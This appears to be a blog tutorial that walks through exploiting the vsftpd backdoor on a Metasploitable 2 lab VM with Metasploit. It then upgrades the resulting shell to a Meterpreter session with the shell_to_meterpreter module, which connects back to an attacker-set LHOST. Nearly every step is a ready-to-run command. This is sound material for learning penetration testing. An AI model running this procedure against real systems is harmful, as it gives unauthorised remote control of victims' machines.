How To Convert Shell Into Meterpreter ?

We’ll look at how to convert shell into meterpreter in this article. As a result, we’re going to use Metasploitable 2 as a victim machine. We’ll gain shell first by exploiting a vulnerability in metasploitable, and then we’ll see how to convert shell into meterpreter.
Note * Replace my IP with yours
Step 1: Let’s check the IP of our kali machine
Command:- ifconfig

Step 2: Let’s check the IP of metasploitable
Command:- ifconfig

Step 3: Let’s scan metasploitable using Nmap
Command:- Nmap –SV 192.168.184.135

Step 4: Now we will exploit “ vsftpd “ , search for the exploit
Command:- msfconsole
Command:- search vsftpd

Step 5: Use the exploit which we got from our search
Command:- use 0
Step 6: Now set rhost
Command:- set rhost 192.168.184.135
Step 7: Let’s check for the remaining requirements
Command:- show options

Step 8: Let’s exploit
Command:- exploit

Step 9: We got the shell


Step 10: Let’s Convert this shell into meterpreter so for this first put this current session in the background
Command:- background
Then select Y
Step 11: Now search for the shell to meterpreter
Command:- search shell_to_meterpreter

Step 12: Now we have to select it
Command:- use 0
Step 13: Let’s check for any remaining requirements
Command:- show options


Step 14: Set lhost
Command:- set LHOST 192.168.184.129

Step 15: Now we will set the session
Command:- set session 1
Step 16: Let’s Run it
Command:- run
